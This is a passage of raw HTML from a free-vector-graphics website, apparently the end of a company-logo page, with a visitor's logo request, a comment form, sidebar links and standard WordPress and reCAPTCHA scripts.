href="https://www.vector-eps.com/company-name-vector-logos/#comment-106093">December 28, 2017 at 9:23 am</a></div><p>Hi Good day,</p><p>Can u please help me and make logo name as JHONRAFAH REFRIGERATION AND AIR CONDITIONING SERVICES.</p></div></li></ol></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.vector-eps.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15246' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6f1acb0010" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="81"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links single-page-navigation clearfix row"><div class="col-sm-6 col-md-6 nav-previous"><a href="https://www.vector-eps.com/jungle-animals-cartoon-vectors/" rel="prev"><div class="btn btn-left icon-arrow-left icon-big">Jungle animals cartoon vectors</div></a></div><div class="col-sm-6 col-md-6 nav-next"><a href="https://www.vector-eps.com/intel-cpu-icons-vector-material/" rel="next"><div class="btn btn-right icon-arrow-right icon-big">Intel CPU icons vector material</div></a></div></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355461)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215432)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181270)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169109)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162849)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/performance">performance</a></li><li><a href="https://www.vector-eps.com/search/colorful">colorful</a></li><li><a href="https://www.vector-eps.com/search/beauty%20background">beauty background</a></li><li><a href="https://www.vector-eps.com/search/Technology%2Bicons">Technology+icons</a></li><li><a href="https://www.vector-eps.com/search/dining">dining</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_df077d2b89d0565a22b60fce9c0d1116.php' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.vector-eps.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.php' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7586883df6c065cb0d9905f3d67d2bc1.php' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_93004338268b83cd74506dceed43efc9.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> <script type="text/javascript" id="photocrati_ajax-js-extra">var photocrati_ajax = {"url":"https:\/\/www.vector-eps.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.vector-eps.com\/wp-json\/","wp_home_url":"https:\/\/www.vector-eps.com","wp_site_url":"https:\/\/www.vector-eps.com","wp_root_url":"https:\/\/www.vector-eps.com","wp_plugins_url":"https:\/\/www.vector-eps.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.vector-eps.com\/wp-content","wp_includes_url":"https:\/\/www.vector-eps.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"ada09a689b"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js" id="photocrati_ajax-js"></script> <script type="text/javascript" id="ngg_common-js-extra">var galleries = {};
galleries.gallery_5d7e77fab4d7de4aeefee5c45921ba78 = {"__defaults_set":null,"ID":"5d7e77fab4d7de4aeefee5c45921ba78","album_ids":[],"container_ids":["1137"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"25","number_of_columns":0,"thumbnail_width":468,"thumbnail_height":300,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"5d7e77fab4d7de4aeefee5c45921ba78","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_5d7e77fab4d7de4aeefee5c45921ba78.wordpress_page_root = "https:\/\/www.vector-eps.com\/company-name-vector-logos\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.vector-eps.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js" id="ngg_common-js"></script> <script type="text/javascript" id="ngg_common-js-after">var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }</script> <script type="text/javascript" id="ngg_lightbox_context-js-extra">var nextgen_thickbox_i18n = {"next":"Next &gt;","prev":"&lt; Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them."};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js" id="ngg_lightbox_context-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/nextgen_thickbox_init.js" id="thickbox-0-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/thickbox.js" id="thickbox-1-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js" id="fontawesome_v4_shim-js"></script> <script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js" id="fontawesome-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js" id="nextgen_basic_thumbnails_script-js"></script> <script defer type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4IBCZQzXm9-lKWd-p-AfjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768752051730');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>